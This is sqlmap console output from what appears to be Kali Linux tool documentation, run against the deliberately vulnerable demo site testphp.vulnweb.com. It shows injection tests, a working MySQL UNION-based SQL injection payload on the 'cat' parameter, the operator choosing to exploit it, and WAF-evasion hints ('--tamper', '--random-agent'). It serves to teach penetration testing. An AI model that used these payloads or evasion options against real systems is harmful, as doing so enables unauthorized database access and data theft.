 [05:18:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:18:50] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[05:18:51] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:18:59] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique fou
nd. Do you want to reduce the number of requests? [Y/n] Y
[05:19:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[05:19:03] [WARNING] GET parameter 'file' does not seem to be injectable
[05:19:03] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'-
-risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism
 involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch
'--random-agent', skipping to the next target
[2/10] URL:
GET http://testphp.vulnweb.com/listproducts.php?cat=1
do you want to test this URL? [Y/n/q]
> Y
[05:19:03] [INFO] testing URL 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[05:19:03] [INFO] resuming back-end DBMS 'mysql'
[05:19:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: UNION query
    Title: MySQL UNION query (random number) - 11 columns
    Payload: cat=1 UNION ALL SELECT 6797,6797,6797,6797,6797,6797,6797,6797,CONCAT(0×7171767071,0×71437773476943
6d415a474d6c6e7758707a5362505a644345694d544c77504f77464b706f5a7941,0×71767a7a71),6797,6797#
---
do you want to exploit this SQL injection? [Y/n] Y
[05:19:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL unknown
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further
 tests involving it? [Y/n] Y
[05:19:04] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
Google Hacking DB
OffSec
GET KALI
BLOG
DOCUMENTATION
COMMUNITY
Documentation
Kali Tools